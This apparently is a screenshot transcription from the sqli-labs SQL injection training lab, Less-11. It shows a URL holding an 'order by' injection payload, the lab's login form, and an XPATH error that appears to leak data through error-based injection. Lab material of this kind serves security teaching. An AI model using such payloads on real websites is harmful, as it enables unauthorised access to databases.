 不安全 http://sqli-labs:8989/Less-11/?id=1' order%20 by 2--+
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id~'
LOGIN ATTEMPT